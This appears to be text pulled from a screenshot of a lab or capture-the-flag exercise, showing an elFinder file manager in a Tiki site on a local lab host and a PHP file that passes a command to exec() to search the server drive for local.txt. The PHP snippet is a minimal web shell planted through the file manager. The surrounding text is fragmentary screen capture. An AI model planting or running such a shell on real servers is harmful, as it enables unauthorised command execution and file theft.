 bl4kduk.cnsc.local/tiki/CHAN
elFinder 2.0
PLAYING
bl4kduk.cnsc.local/tiki//vend
bl4kduk.cnsc.local/tiki/vendor_extra/elfinder/elfinder.html#elf_l1_XA
170%
hihipina.php
files
Microsoft
Windows
PowerShell
Microsof
<?php
$output=null;
$retval=null;
exec('cd \ && dir /s local.txt', $output);
print_r($output);
?>